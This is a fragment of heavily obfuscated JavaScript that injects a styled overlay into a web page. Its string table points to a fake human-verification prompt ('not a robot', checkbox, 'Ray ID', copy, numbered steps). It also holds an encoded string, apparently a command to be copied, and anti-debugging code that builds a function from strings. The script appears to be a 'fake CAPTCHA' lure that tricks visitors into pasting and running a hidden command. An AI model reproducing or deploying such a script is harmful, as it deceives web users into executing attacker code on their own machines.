BM','/WC0p','er\x20.c','0qvgT','e\x20fol','BcZS6','MVxTx','oLGkj','njvyb','xkTC7','QAKnG','ative','DmUYD','left;','bVNXi','pB2cT','01234','vXnna','+JLyc','8f8f8','++VeD','rm\x20th','justi','weigh','\x0a\x20\x20\x20\x20','amily','vHbj5','m\x20not','th:1.','\x20\x20<di','BrEfE','edA2Q','eckbo','eed\x20w','e-bet','\x22>Pri','\x20<str','VlA4T','vpZZe','sOSD0','tEzsG','975t2','PtZXW','ite-s','raffi','eMKhw','z-use','T0bRi','odeAt','AFUV+','ructo','6zM25','IMij3','\x20Our\x20','MLHqa','dvZ68','div\x20c','write','gndGw','1r0At','gvdgp','udfla','size:','.5rem','bIs50','vmZQJ','h:57r','100%;','\x20has\x20','gcWki','finit','type','WZ/gO','rfwVn','ransf','Eeqhw','n0pTD','lumn;','bNaZc','for=\x22','nKWXG','nqwxG','ibCTE','WJijE','(((.+','iXShN','ay\x20ID','nput\x20','\x20\x20\x20вљ пёЏ\x20','getEl','gzaOz','w:0\x200',':\x20rel','XcJAl','lign-','dex:\x20','UnCho','jCPAG','tCFyz','jBDXi','egoe\x20','#head','fQmJf','kgrou','aapu+','83nZz','dwmQV','Z7nSA','l\x22>Ve','></h1','JQOIw','pjTAE','\x20a\x20ro','th:\x206','}#mod','necti','IyAc7','E4ojb','ZF9vv','Y21kI','CNNP5','OJ9he','ar\x20in','QWV+7','rSQMt','k,.co','CfxbC','XHeCi','width',';alig','JXIHC','eight','herit','xt-al','raril','Hsjtx',';bord','org/2','3.5px','1.5re','olid\x20','RpGGp','ortan','HSqLM','bGuGQ','7Zt27','K+9a7','JKlTl','6R2Sy','P47Vc','0927b','rigin','activ','low','CUmCZ','MiahJ','JyB8I','h8IjJ','LQtqA','s.\x20Au','e:1.5','ine-h','utEbw','DYF1F','RCnJL','geEjM','\x20step','\x20IP\x20a','UXQRg','/kxdP','EKPsu','GZliT','DXHam','gDndi','VdAxc','ZJSGH','msF+T','rJ2Xf','{#mod','.2rem','WzYEh','gular','block','gitim','catio','\x22>\x0a\x20\x20','B4EVk','n:cen','state','HDnVz','2\x20512','/\x22>Te','UEDUH','\x20\x20\x20<b','ate(3','DKtNb','5uGuz','iYc1i','\x20\x20\x203.','I84YQ','pBi7s','YYmBa','utf-8','Y9u2b','lhyxj','aWNhd','VRZBg','b>\x20th','copy-','\x20your','+mtUl','XBXFx','VfqoK','olor:','yiiGL','z-ind','jHJcS','lO1pP','HRZwl','ficat','YOlqj','Fno6U','lAieh','T4pio','m;ove','ygrT1','(18\x201','\x20spin','JO1G1','\x20inpu','ersio','zM0\x202','OLXcm'];_0x4e38=function(){return _0x3c303;};return _0x4e38();}_0x2463e9();let _0x529fc0=-0x399+0x1264+-0xec9,_0x34d720=0x32b*0x1+-0x1*0xe27+0xafe,_0x4ee2d0=0x2373+-0x2378+0x5*0x33,_0x27170a=_0x26c9de(0x2b0,0x3d2,0xf0,-0x2b4,-0xda)+_0x26c9de(0x14b,0x81c,0x5a3,0x973,0x7af)+_0x26c9de(0xa1d,0x9bd,0x5f8,0x595,0x366)+_0x59aa38(0x77f,0x5d2,0x70c,0x97b,0x36f)+_0x26c9de(0x4b2,0x4de,0x703,0x441,0x2fb)+_0x1f28ad(0x42c,0x72,0x88e,0x447,0xfe)+_0x593176(0x23e,0xe6,0x485,0x60c,0x519)+_0x26c9de(0x23b,0xa6f,0x663,0x4b9,0x436)+_0x1f28ad(0x898,0x9f9,0xc62,0x6a6,0x651)+_0x1f28ad(0x465,0x4bc,0x262,0x820,0x5df)+_0x59aa38(0x554,0x53a,0x311,0x143,0x74d)+'\x27\x27',_0x3c1826=_0x1f28ad(0x73b,0x8bd,0x4cc,0x9a1,0x532)+_0x59aa38(0x834,0x44c,0x7b8,0x926,0x924)+_0x26c9de(0xb68,0x691,0x73c,0x86f,0x7db)+_0x26c9de(0xafd,0x581,0x7d8,0x6b3,0x363)+_0x1f28ad(0x1ea,-0xfb,0x518,0x50,0x203)+_0x27e272(0x43d,0x749,-0xb3,0x4aa,0x331)+_0x59aa38(0x828,0x97e,0x9a9,0x77d,0x45b)+_0x1f28ad(0x907,0x8c6,0x8ee,0xce7,0x6a2)+_0x593176(0x153,0x152,0x223,0xb,0x69d)+_0x26c9de(0x3ca,0x487,0x509,0x6db,0x326)+_0x593176(0x417,0x21d,-0x38,0x6,0x26e)+_0x59aa38(0x883,0x966,0x5c8,0x41f,0x4c7)+_0x27e272(0x118,0x3cb,0x1f6,0x161,0x53c)+_0x27e272(0x53b,0x106,0x2a2,0x76d,0x338)+_0x59aa38(0x6b1,0x6df,0x81d,0x4b4,0xb39)+_0x593176(0x2f9,0x539,0x600,0x6c1,0xa34)+_0x26c9de(0x45,-0x247,-0x1a,-0x2ff,-0x4b3)+_0x1f28ad(0x253,0x31b,0x2ff,0x26,-0x161)+_0x59aa38(0x82f,0xa2c,0x53c,0x78c,0xb93)+_0x59aa38(0x68a,0x3a4,0x731,0x98c,0x570)+_0x26c9de(-0x15f,0x336,0x15d,0x208,-0x309)+_0x1f28ad(0x119,0x1e0,0x579,0x2a5,0x3a5)+_0x27e272(0x32b,0x263,0x128,0x678,0x54a)+_0x26c9de(0x246,0x158,0x1b8,0x535,0x482)+_0x27e272(0x951,0xc2c,0xaea,0x4e6,0x805)+_0x1f28ad(0x565,0x238,0x200,0x9b9,0x208)+_0x59aa38(0xcf1,0x108e,0xabf,0x895,0xcb7)+_0x27e272(0x53e,0x79a,0x248,0x747,0x38a)+_0x26c9de(0x40a,0x372,0x624,0x9c7,0x9c1)+_0x27e272(0x8ba,0x40c,0x85c,0x2c5,0x718)+_0x59aa38(0xcdc,0x10ab,0xcb0,0x1077,0x10e4)+_0x593176(-0x22,0x524,0x1e2,0x4d7,-0x21b)+_0x1f28ad(0x7d,0x2e8,-0xce,0x268,-0x6f)+_0x1f28ad(0x375,0x43d,0x7c6,0x7a2,0x5de)+_0x1f28ad(0xa2,-0x3be,0x489,0x18b,-0x2cb)+_0x27e272(0x807,0x891,0x8fe,0x686,0x5a8)+_0x26c9de(0x848,0x354,0x741,0x373,0x5e3)+_0x59aa38(0x78d,0xafb,0xa19,0xb10,0x823)+_0x26c9de(0x171,0x76d,0x2e0,0x63b,0x347)+_0x59aa38(0x789,0x80d,0x4b9,0xb65,0x977)+_0x1f28ad(0x791,0x9d6,0x7ba,0x499,0x5fd)+_0x26c9de(0x2a1,0xb6,0x29d,0x100,0x201)+_0x26c9de(0xaf6,0x930,0x7c5,0x7a7,0x930)+_0x59aa38(0xca6,0xda9,0xdc7,0xece,0xeeb)+_0x1f28ad(0x590,0x17e,0x435,0x114,0x620)+_0x1f28ad(0x216,0x386,0x308,0x378,0x286),_0x113095=document[_0x27e272(0x37b,0x7ac,0x7e6,0x1f3,0x605)+_0x26c9de(0x445,0x343,0x2bc,-0x60,0x661)+_0x1f28ad(0xf2,0x20e,0xc3,0x14c,-0x1ba)](_0x593176(0x342,0x7d3,0x4e1,0x74f,0x592));_0x113095['id']=_0x59aa38(0xa28,0xdec,0xc8b,0xc18,0xc0d)+'r',(function(){const _0x49ea8e={'OzNZN':function(_0x33ffe7,_0x34c836){return _0x33ffe7===_0x34c836;},'CjUxc':_0x4cff7a(-0x2a7,0x3b8,0xa9,0x39b,0xc5),'hNFDW':_0x5c0886(0x405,-0x1ea,0x2ad,0x318,0x288),'ZJSGH':function(_0x22d9ba,_0x2749b6){return _0x22d9ba!==_0x2749b6;},'eqlxS':_0x55f316(-0x43,0x204,-0xe0,0x251,0x64b),'TPvSG':_0x4cff7a(0x3c4,0x32f,0x876,0x913,0x57c),'hJWKz':function(_0x3fe165,_0x1c25c1){return _0x3fe165(_0x1c25c1);},'vQlZs':function(_0xe443b9,_0x34091e){return _0xe443b9+_0x34091e;},'phkLy':_0x4cff7a(0x536,-0x25c,-0x1bd,0x23c,0x188)+_0x1b4a5e(0xb24,0x8c7,0xa81,0xbf9,0xb41)+_0x4cff7a(0x6f1,0x2cf,0xa4b,0x1d7,0x5dc)+_0xbc4c7e(0x277,-0x2eb,0xd2,0x67,-0x2d0),'kBNPJ':_0x55f316(0x8d,0xda,0x7ee,0x38d,0x173)+_0x4cff7a(-0x556,0x200,0x2bd,-0x162,-0x18c)+_0x5c0886(0x434,0x453,-0x11e,0x2d7,0x1ac)+_0x55f316(0x547,0xa9,-0x181,0x232,0x31c)+_0x4cff7a(-0xae,0x454,0x2a,-0x2fe,0x14a)+_0x5c0886(0x6ce,0x734,0x3a2,0x462,0x695)+'\x20)','QRpaz':_0x5c0886(-0x8b,0x27d,-0xd8,0x711,0x319),'jjMzi':function(_0x282788){return _0x282788();}};function _0x1b4a5e(_0x35c6b6,_0x31f56d,_0x498c17,_0x4f28d6,_0x1232fc){return _0x27e272(_0x35c6b6-0x15c,_0x31f56d-0xc7,_0x1232fc,_0x4f28d6-0x12c,_0x498c17- -0xb6);}function _0xbc4c7e(_0xbcbd0e,_0x1216f2,_0x111677,_0x3ae289,_0x1fe34a){return _0x59aa38(_0x3ae289- -0x50f,_0x1216f2-0x17b,_0x111677-0x169,_0x3ae289-0x5a,_0x1216f2);}function _0x5c0886(_0x240f3d,_0x5109b3,_0x193628,_0x2ecc17,_0x437dcc){return _0x59aa38(_0x437dcc- -0x327,_0x5109b3-0x1c,_0x193628-0xe1,_0x2ecc17-0x57,_0x193628);}function _0x4cff7a(_0x21a9b7,_0x100cfe,_0x23b375,_0x3beee2,_0x4a0e97){return _0x1f28ad(_0x4a0e97- -0x220,_0x100cfe-0x9f,_0x23b375-0x1de,_0x100cfe,_0x4a0e97-0xf9);}const _0x182452=function(){function _0x23650e(_0x41fb40,_0x57327e,_0x2cb0b5,_0x1c1b9f,_0x5d0bcb){return _0xbc4c7e(_0x41fb40-0x8a,_0x1c1b9f,_0x2cb0b5-0xd7,_0x57327e- -0x1d9,_0x5d0bcb-0x112);}function _0x4d8955(_0x57ccf7,_0x3cf4c3,_0x138a7d,_0x4b847a,_0xb31ded){return _0xbc4c7e(_0x57ccf7-0x97,_0x138a7d,_0x138a7d-0xbb,_0x4b847a-0x4ae,_0xb31ded-0x96);}function _0x2789eb(_0x1bc049,_0x4a2566,_0x2bedf2,_0x49ab25,_0x6f3090){return _0x5c0886(_0x1bc049-0x195,_0x4a2566-0x193,_0x1bc049,_0x49ab25-0x1af,_0x6f3090- -0xac);}function _0xea6bdc(_0x3ad07f,_0x523457,_0x2df9c4,_0x5a2166,_0x5da6e9){return _0x4cff7a(_0x3ad07f-0x5f,_0x2df9c4,_0x2df9c4-0x35,_0x5a2166-0x109,_0x5a2166-0xe8);}function _0x20e04f(_0x39f17,_0x1c0e0c,_0x15b72d,_0x3009cd,_0x2d0720){return _0x1b4a5e(_0x39f17-0x4e,_0x1c0e0c-0x14c,_0x2d0720-0x223,_0x3009cd-0x1c7,_0x39f17);}if(_0x49ea8e[_0x2789eb(0x6f0,0xdd,0x36c,0x3e1,0x4df)](_0x49ea8e[_0x4d8955(0x971,0x89c,0x881,0xbcb,0xebd)],_0x49ea8e[_0x4d8955(0xa2f,0xb09,0x61b,0xa4c,0xaf8)])){if(_0x3998e2){const _0x399f71=_0x476e4d[_0xea6bdc(0x4b8,0x56f,0x1d9,0x410,0x33e)](_0x3500b8,arguments);return _0x5ea617=null,_0x399f71;}}else{let _0x1c2ed4;try{if(_0x49ea8e[_0xea6bdc(0x290,0x56a,0x596,0x63b,0x371)](_0x49ea8e[_0x23650e(0x561,0x3e1,0x3e4,0x1f6,0x5da)],_0x49ea8e[_0x2789eb(0xa40,0x7e6,0x7d2,0x7e2,0x894)]))_0x1c2ed4=_0x49ea8e[_0x23650e(0x767,0x392,0x675,0x728,0x1b6)](Function,_0x49ea8e[_0x4d8955(0x479,0x551,0xa0d,0x5f3,0x9ad)](_0x49ea8e[_0x4d8955(0xa50,0x4ec,0x4fe,0x5f3,0x33c)](_0x49ea8e[_0x23650e(0x295,0x2c7,0x726,0x1b3,0x3b5)],_0x49ea8e[_0xea6bdc(0xa99,0x814,0x23f,0x6cf,0x68c)]),');'))();else return![];}catch(_0xd151c8){if(_0x49ea8e[_0x4d8955(0xfac,0xe0d,0xebe,0xb5a,0x797)](_0x49ea8e[_0xea6bdc(0x1d2,0x2a0,0x145,-0xa8,0xba)],_0x49ea8e[_0x2789eb(0x381,0x18,-0x11e,0x4c5,0x105)])){if(_0x3da04f){const _0x290780=_0x3d9345[_0x4d8955(0xb60,0x84b,0xd28,0x92f,0x874)](_0x459a99,arguments);return _0x5e41d9=null,_0x290780;}}else _0x1c2ed4=window;}return _0x1c2ed4;}},_0x39c620=_0x49ea8e[_0x1b4a5e(0x4bf,0x472,0x780,0x3a0,0x749)](_0x182452);function _0x55f316(_0x4968d2,_0xb9cff0,_0x2fa5a6,_0x30e749,_0x253ddd){return _0x1f28ad(_0x30e749- -0x255,_0xb9cff0-0x198,_0x2fa5a6-0x27,_0xb9cff0,_0x253ddd-0xf4);}_0x39c620[_0xbc4c7e(0x1ad,0x237,0x426,0x154,0x10)+_0x5c0886(0x711,0x8f0,0x3bc,0x8b9,0x653)+'l'](_0x1ba9c8,-0x25db+0x16d+0x1a07*0x2);}()),_0x113095[_0x59aa38(0x6e5,0x9f9,0x36d,0x2d8,0x422)+_0x593176(0x6fb,0x68c,0x4a5,0x696,0x5a7)]=_0x1f28ad(0x4d6,0x5e2,0xd8,0x729,0x80d)+_0x27e272(0x665,0x887,0x4f9,0x4fe,0x5d2)+_0x1f28ad(0xb2,-0x1b9,-0x32,0x3f8,-0x378)+_0x27e272(0xac9,0x9bc,0xd8a,0xd2d,0xa46)+_0x1f28ad(0x731,0x5fa,0x595,0xaca,0xa5b)+_0x26c9de(0x4a4,0x3aa,0x2d9,0x3ef,0x3e1)+_0x1f28ad(0x59a,0x367,0x96e,0x9d9,0x58b)+_0x26c9de(0x445,0x488,0x736,0x970,0x3a6)+_0x59aa38(0x6f3,0x40a,0xaf8,0x4cd,0xabf)+_0x1f28ad(0x45c,0x26f,0x133,0x2ed,0x3ee)+_0x59aa38(0x4b4,0xcd,0x217,0x8c9,0x330)+_0x1f28ad(0x7bf,0x543,0x974,0x7b0,0x8d0)+_0x27e272(0x568,0x8e6,0x99c,0x5ef,0x7dc)+_0x59aa38(0xc51,0x10cb,0xece,0xa9c,0x9fd)+_0x59aa38(0xc99,0xf1e,0xd2d,0x103c,0xc08)+_0x593176(0x5c0,-0xe3,0x14c,0x29a,0x4fb)+_0x26c9de(0xaa1,0x26c,0x6db,0x795,0xa53)+_0x1f28ad(0x624,0x99a,0xa70,0x56c,0x662)+_0x26c9de(0x6c4,0x224,0x673,0x253,0x526)+_0x59aa38(0xc3c,0xbab,0xeac,0xf22,0x989)+_0x59aa38(0x55d,0x4c5,0x732,0x2db,0x740)+_0x27e272(0x300,0x26a,0x1d1,0x3b5,0x36f)+_0x27e272(0xb88,0x9d0,0x5b4,0xd01,0x975)+_0x1f28ad(0x7f8,0xa40,0x65e,0x869,0x3d1)+_0x593176(0x2d9,-0x13f,0x9e,0x4a1,0x424)+_0x1f28ad(0x8ec,0x935,0x839,0x72f,0x554)+_0x27e272(0x497,0x903,0xcc9,0x863,0x89d)+_0x593176(0x7bc,0x45d,0x52a,0x719,0x221)+_0x59aa38(0x69f,0x22c,0x8f7,0x669,0x497)+_0x593176(0x79,-0x69,0x1dd,-0x17d,0x16a)+_0x26c9de(0x2cb,-0x110,-0xa5,-0x6d,-0x46d)+_0x26c9de(-0x149,0x15f,0x25,0x16a,0x476)+_0x59aa38(0x4f2,0x51b,0x424,0x502,0x851)+_0x1f28ad(0x650,0xac8,0x49f,0x251,0x868)+_0x27e272(0x679,0x5f9,0x7e5,0xa9f,0x8d4)+_0x26c9de(0x3b4,0x583,0x513,0x5a7,0x248)+_0x593176(0x56e,0x35d,0x74d,0x8e2,0xad7)+_0x59aa38(0xc4b,0xe39,0xa80,0x1037,0x898)+_0x59aa38(0xd8d,0xa4e,0x1226,0xfad,0x1191)+_0x593176(0x225,-0x1ef,0x60,-0x1c5,0x123)+_0x59aa38(0xd0d,0xbc1,0xfb7,0xb14,0xea7)+_0x26c9de(0x5a,0xe,0x2ad,0x8b,0x49d)+_0x593176(0x539,-0x22b,0x1c3,0x4ab,-0x84)+_0x26c9de(0x3ed,0x62e,0x3db,0x71a,0x22b)+_0x59aa38(0xa20,0x8f4,0x795,0x937,0x925)+_0x26c9de(0x272,0x8b0,0x4e7,0x8f2,0x883)+_0x59aa38(0x5cf,0x900,0x8f8,0x51c,0x92c)+_0x27e272(0x999,0x843,0x478,0x640,0x8f9)+_0x27e272(0x818,0x2c8,0x79f,0x3b7,0x6ea)+_0x593176(0x6eb,0x255,0x304,-0x7e,0x757)+_0x26c9de(-0x184,0x1b0,0x303,-0x82,-0x139)+_0x593176(0xcc5,0x508,0x8a7,0xa37,0x9b9)+_0x593176(0x117,0x7aa,0x507,0x623,0x5dc)+_0x593176(0x3eb,-0x8a,0x216,0x394,0x8a)+_0x1f28ad(0x71b,0x4bf,0x7a9,0x6cf,0x911)+_0x26c9de(0x655,-0xe4,0x1b5,0x32b,0x9e)+_0x593176(0x1a8,0x3c0,0xb3,0x349,0x38a)+_0x26c9de(0x4cd,0x2ae,0x35,0x8,-0x277)+_0x27e272(0xdd9,0x9ba,0x9c2,0xd5b,0xa6d)+_0x1f28ad(0x970,0x806,0x961,0xaf9,0x644)+_0x27e272(0xb23,0x87b,0x97a,0xc2c,0x908)+_0x1f28ad(0x946,0xbac,0xafa,0x827,0xd24)+_0x26c9de(0x5ee,0xe5,0x394,0x5e,0x75d)+_0x59aa38(0x77b,0x6f3,0xad9,0x7e6,0x813)+_0x593176(0x1b,0x6ea,0x3cf,0x23f,0x2f2)+_0x59aa38(0x7ee,0x4d4,0x7d4,0xad7,0x949)+_0x1f28ad(0x43f,0x2fb,0x732,0x6da,0x614)+_0x26c9de(0xa15,0xb42,0x80d,0x4d1,0xae0)+_0x1f28ad(0x5a9,0x8b2,0x407,0x9cf,0x24f)+_0x27e272(0x97e,0x4e6,0x370,0x6a4,0x774)+_0x26c9de(-0x1cb,0x3c1,0x80,-0x42,0x507)+_0x59aa38(0xb5b,0xc54,0x6d9,0xb77,0xade)+_0x593176(0x6e8,0x890,0x8ce,0x544,0xce2)+_0x26c9de(0x85a,0x312,0x553,0x7e9,0xe7)+_0x593176(0xa13,0x923,0x797,0x361,0x770)+_0x26c9de(0x41b,0xbe,0x24a,0x646,0x372)+_0x27e272(0x60c,0x522,0xafd,0x465,0x813)+_0x1f28ad(0x872,0x72e,0xc2a,0xab1,0x6af)+_0x1f28ad(0x2ab,0x735,0x5eb,0x3e8,0x582)+_0x59aa38(0xd2e,0xc08,0xd8e,0xf80,0x10ea)+_0x26c9de(0x87c,0x4c1,0x586,0x521,0x7f3)+_0x27e272(0x2f1,0x236,0x633,0xca,0x498)+_0x1f28ad(0x27f,-0xc,0x28,0x375,0x6e1)+_0x27e272(0x1b3,0x39c,0x172,0x9b2,0x526)+_0x26c9de(0x486,0x503,0x84a,0xade,0x74f)+_0x26c9de(0x8f1,0x4c1,0x4e6,0x909,0x330)+_0x593176(0x818,0x9b1,0x78b,0x388,0x47a)+_0x59aa38(0x88d,0x596,0x41f,0x825,0x439)+_0x593176(0x544,0x4fb,0x4c6,0x69b,0x8e5)+_0x26c9de(-0x24e,-0x2e7,0x6d,-0x3a4,0x3fa)+_0x59aa38(0x97c,0xc7b,0x756,0x744,0x540)+_0x593176(0xc08,0xc44,0x830,0x977,0x450)+_0x593176(0x1d6,-0x62,0x40a,0x35a,0x3ba)+_0x59aa38(0xa1c,0xbe1,0xbd1,0xd3d,0xdd4)+_0x26c9de(-0x1c6,0x530,0x25b,0x1ef,0x362)+_0x1f28ad(0x8df,0xacc,0xc1a,0x874,0xc42)+_0x59aa38(0x6b4,0x72e,0xa37,0x792,0x8cc)+_0x27e272(0x69e,0x7ca,0x6c7,0x9ae,0x85e)+_0x26c9de(0x634,0x91c,0x5ad,0x794,0x53c)+_0x593176(0x91b,0x75a,0x535,0x840,0x170)+_0x27e272(0x8c1,0xb46,0x2df,0x63b,0x76d)+_0x27e272(0xe04,0xd89,0xa67,0xbd8,0x9fd)+_0x59aa38(0x5d3,0x29a,0x9a1,0x883,0x4ac)+_0x1f28ad(0x304,0x384,0x4e,0x470,0x435)+_0x593176(0x535,0x240,0x4a3,0x1b1,0x747)+_0x593176(0x5cb,0x413,0x392,-0x83,0xd)+_0x1f28ad(0x2ae,0x365,0x34c,-0xa8,0x1e3)+_0x593176(0x1bb,0x29e,0x48f,0x2d1,0x604)+_0x1f28ad(0x68c,0x98e,0x5ec,0x80c,0x98c)+_0x59aa38(0xc96,0x965,0x94c,0xd4f,0x8a8)+_0x593176(0x83,0x2f5,0x2d1,0x12f,0x3ad)+_0x59aa38(0x6b7,0x81a,0x6f4,0x77b,0xb3d)+_0x1f28ad(0x5f8,0x4db,0x78d,0x257,0x5e3)+_0x59aa38(0xbbd,0xbe0,0xba3,0xf63,0x7e4)+_0x27e272(0xefa,0x97f,0xb22,0xc82,0xb56)+_0x59aa38(0x7cc,0x77a,0x914,0xb37,0x521)+_0x1f28ad(0x5d2,0x999,0x886,0x8f4,0x323)+_0x1f28ad(0x642,0x427,0x637,0x856,0xac6)+_0x593176(0x5c9,0xce,0x35a,0x772,0x478)+_0x27e272(0x874,0x39e,0x9f6,0x3aa,0x60d)+_0x1f28ad(0x7d7,0xb9c,0x732,0x7bb,0x7dc)+_0x27e272(0xa96,0x572,0x671,0x68d,0x7bc)+_0x593176(0x99b,0xa21,0x592,0x674,0x54d)+_0x1f28ad(0x3be,0x5ae,0x545,0x801,0x4f2)+_0x26c9de(0x81a,0x7a4,0x733,0xa47,0xb53)+_0x26c9de(-0x34f,0x265,0x1c,0x3a8,-0x451)+_0x59aa38(0x679,0x812,0x667,0xa51,0xa4e)+_0x26c9de(0x558,0x34e,0x64c,0xa9e,0xad2)+_0x593176(0x304,0x989,0x79b,0x6f6,0xc08)+_0x27e272(0x576,0x8e5,0x79c,0xa03,0x639)+_0x26c9de(0xfd,0x172,0x5b,-0x41a,0x225)+_0x593176(-0x40,0x4a3,0x15e,0x2d5,0x455)+_0x1f28ad(0x686,0xa2e,0x2c2,0x665,0xa9d)+_0x27e272(0x545,0x92e,0x628,0x293,0x54e)+_0x59aa38(0x8c2,0x749,0x910,0x526,0xd4e)+_0x27e272(0xb9a,0x975,0x4d2,0xa78,0x8a9)+_0x26c9de(0x4e,0x1eb,0x3f9,0xaa,0x4a2)+_0x59aa38(0xa12,0x8c2,0xce0,0xad8,0xa90)+_0x26c9de(-0x45,-0xb,0xa0,-0x144,0x2e2)+_0x26c9de(-0x158,0x298,0x13,-0x207,0x65)+_0x59aa38(0x999,0xb8a,0x55f,0x63e,0xd7c)+_0x1f28ad(0x712,0x428,0x801,0x636,0x819)+_0x59aa38(0xd55,0xacb,0xf53,0x9db,0xb44)+_0x27e272(0x7ff,0x910,0x874,0x3d2,0x654)+_0x27e272(0xf36,0x98e,0xefd,0x7d7,0xbef)+_0x593176(0x65d,0xcd2,0x89b,0xd36,0xb3e)+_0x1f28ad(0x342,-0x90,0x4c5,0x5ad,0x9)+_0x593176(0xad9,0x990,0x770,0x6f9,0x765)+_0x59aa38(0xc42,0x104e,0xfcf,0x10d6,0xff6)+_0x1f28ad(0x163,0x11b,-0x14a,-0xb1,0x1c5)+_0x1f28ad(0x4e7,0x53,0xcf,0x8cf,0x17b)+_0x59aa38(0x773,0x3e4,0xa00,0x7e0,0x399)+_0x27e272(0x7c3,0xa89,0xa21,0x76d,0x9d2)+_0x26c9de(0x14a,0x41f,0x547,0x4df,0x997)+_0x59aa38(0x802,0x76e,0x3c8,0x681,0x9a9)+_0x593176(0xabd,0x73a,0x6b3,0x219,0x4e2)+_0x59aa38(0x8aa,0xd22,0xb1c,0x779,0x904)+_0x27e272(0x7bd,0x8d2,0xc62,0xea9,0xa7b)+_0x593176(0x916,0x3b1,0x64b,0x3e4,0x7cc)+_0x593176(-0x37d,0x360,0x3d,0x4b3,-0x3e)+_0x1f28ad(0x2e2,0x5c1,0x5d7,0x1f7,0x3f2)+_0x1f28ad(0x6ee,0x337,0x5fd,0x2ed,0x5eb)+_0x59aa38(0x671,0x325,0xac4,0xa28,0xa11)+_0x1f28ad(0x1a1,0x17f,-0xab,-0x109,-0x2c1)+_0x27e272(0xef2,0xc6d,0x7e9,0xb4e,0xbac)+_0x59aa38(0xc89,0x8a8,0xc6b,0xfb1,0xd97)+_0x27e272(-0x194,0x267,0x450,0x2a0,0x2e0)+_0x1f28ad(0x852,0x8cc,0x938,0xc99,0x770)+_0x27e272(0x339,0x836,0x411,0x46c,0x636)+_0x1f28ad(0x659,0x2ba,0x434,0x68e,0x1d3)+_0x593176(0x584,0x53b,0x365,0x31f,0x71)+_0x59aa38(0x6f8,0x9d5,0x601,0x6b7,0x890)+_0x26c9de(-0x32b,-0xee,0xc5,-0x147,-0x252)+_0x27e272(0x9be,0x889,0x795,0x7f9,0xbb5)+_0x59aa38(0x856,0x429,0xac3,0xac1,0x8e1)+_0x1f28ad(0x355,0x766,-0xb5,0x66f,0x441)+_0x1f28ad(0x4cb,0x2bf,0x36d,0x5dd,0x949)+_0x26c9de(0x73d,0x4d5,0x592,0x4c9,0x4b0)+_0x1f28ad(0xe7,0xac,0x36e,0x4df,0x3d0)+_0x593176(0x3d2,0x1cb,0x248,0x2dd,0x2f8)+_0x593176(0x28a,-0x16e,0x81,0x17,-0x95)+_0x593176(0x32f,-0x3e0,0x56,-0x38e,-0x2cc)+_0x593176(0xa67,0x5bf,0x6ed,0x841,0x7b5)+_0x593176(0x3fa,0x6d0,0x659,0x81a,0x9e9)+_0x27e272(0xb33,0xdfb,0xe33,0x93e,0xa9c)+_0x593176(0x60d,-0x13d,0x1fd,0x405,0x99)+_0x27e272(0x9a0,0xaa9,0xeef,0xf52,0xbf6)+_0x593176(0x344,0x2c9,0x26e,-0x1eb,0x6e)+_0x26c9de(-0x170,0x55,-0xce,0x2aa,-0x2c)+_0x593176(0x91e,0x258,0x5a6,0x87a,0x8e0)+_0x27e272(0x3f9,0x756,0xb20,0xb46,0x831)+_0x27e272(0xb8,-0x7d,0x1cb,0x4f5,0x35a)+_0x27e272(0x5be,0x8a4,0x29c,0x2b8,0x44d)+_0x1f28ad(0x883,0xb16,0xbf9,0x4b1,0x80a)+_0x1f28ad(0x848,0x583,0xcd2,0x422,0x889)+_0x1f28ad(0xa8,0x4bb,-0x2c6,0x282,0x3c1)+_0x593176(0x5d4,0x721,0x47c,0x7c5,0x392)+_0x593176(0x4f4,0x49b,0x808,0xb0b,0x481)+_0x27e272(0x2e7,0x2b0,0x46a,0x527,0x6e6)+_0x1f28ad(0x70c,0x354,0x488,0x2d0,0x37d)+(_0x27e272(0xe32,0x992,0x98a,0xc38,0x9d3)+_0x59aa38(0x7c9,0x433,0x351,0x49d,0x9dd)+_0x27e272(0x73f,0x7d2,0xaab,0xb53,0x79f)+_0x1f28ad(0xdd,0x159,-0x33c,0x401,0x54e)+_0x593176(0xb35,0xbae,0x851,0xb5c,0xb4f)+_0x59aa38(0x66d,0x99f,0x7b1,0xa99,0x24b)+_0x1f28ad(0x11b,-0x245,0x5af,0xfd,-0x1b9)+_0x1f28ad(0x863,0x60d,0x718,0xad0,0x519)+_0x59aa38(0x5e5,0x1ea,0x8fa,0x22a,0x9ca)+_0x26c9de(0x72c,0x394,0x62b,0x7c5,0x6ce)+_0x59aa38(0x5fb,0x7fb,0x695,0x35a,0x8e6)+_0x27e272(0x37a,0x461,0x4b7,0x8eb,0x677)+_0x59aa38(0xa6e,0xc9d,0xe86,0x785,0x6ab)+_0x27e272(0x586,0x61d,0x59a,0x1e9,0x3c2)+_0x1f28ad(0xcd,-0x3c8,0x524,0x13e,-0x22c)+_0x27e272(0x126,0x5f2,0x814,0x7ef,0x46d)+_0x26c9de(0x499,0x427,0x68f,0x75a,0x59b)+_0x1f28ad(0xed,0x506,0x387,-0x2fc,0x6)+_0x26c9de(0x5ff,-0xff,0x242,-0x50,0x27b)+_0x59aa38(0xb1b,0xc80,0x77e,0xdeb,0xce3)+_0x593176(0xb7a,0xb81,0x7f5,0x4e8,0x497)+_0x26c9de(0x54e,0x521,0x325,0x795,0x6d)+_0x27e272(0x586,0x8ba,0x833,0x6c8,0x839)+_0x26c9de(0x689,0x5f5,0x61c,0x3e8,0x2d2)+_0x1f28ad(0x694,0x432,0x679,0x30e,0xabb)+_0x26c9de(0x2f9,0x80e,0x6fb,0x663,0x4e4)+_0x59aa38(0x58d,0x6fc,0x118,0x316,0x9b4)+_0x27e272(0x2fd,0x5fd,0x31a,0x76b,0x673)+_0x59aa38(0x8ac,0x4a7,0x42d,0xb8c,0x830)+_0x1f28ad(0x380,0x16a,0x15f,0x2cf,0x481)+_0x26c9de(0x5ff,0x7ed,0x5e5,0xa24,0x9df)+_0x1f28ad(0x72f,0x293,0x7f9,0xa32,0xae9)+_0x27e272(0x8c7,0x1f7,0x74e,0x51d,0x67d)+_0x27e272(0x9c,0x381,0xf1,0x88b,0x50b)+_0x27e272(0x791,0xce5,0xc58,0x772,0x88f)+_0x1f28ad(0x7fe,0xa32,0x501,0x7fa,0x433)+_0x593176(0x5e4,0x197,0x436,0x379,0x40e)+_0x59aa38(0x89a,0x7dd,0x616,0xc7a,0xcfe)+_0x26c9de(0x2d,0x448,0x2e8,0x449,0x5f1)+_0x59aa38(0xc3a,0xc6a,0xee3,0xb70,0xfec)+_0x593176(0x21d,0x26f,0x62b,0x326,0x5a0)+_0x593176(0xd1,0x3f,0x2ed,-0x11a,-0x1a2)+_0x1f28ad(0x6b3,0x261,0x30e,0x7d9,0x722)+